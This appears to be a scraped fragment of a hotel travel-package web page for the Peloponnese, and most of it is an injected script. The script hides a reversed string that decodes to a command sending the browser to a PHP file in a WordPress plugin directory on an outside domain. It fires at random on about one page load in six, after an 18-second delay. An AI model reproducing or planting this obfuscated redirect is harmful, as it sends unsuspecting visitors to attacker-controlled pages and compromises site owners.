 Rex Hotel_travel_packages_in_Peloponesse_Ilia_Kakova<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos